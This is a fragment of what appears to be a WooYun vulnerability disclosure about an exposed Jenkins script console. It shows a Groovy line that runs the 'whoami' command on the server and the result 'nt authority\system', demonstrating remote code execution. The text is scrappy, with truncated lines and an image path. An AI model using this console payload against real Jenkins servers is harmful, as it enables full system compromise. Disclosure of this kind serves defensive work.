 :8080/script
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful fo
will go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model
状态
1 println "whoami".execute().text
Result
nt authority\system
www.wooyun.org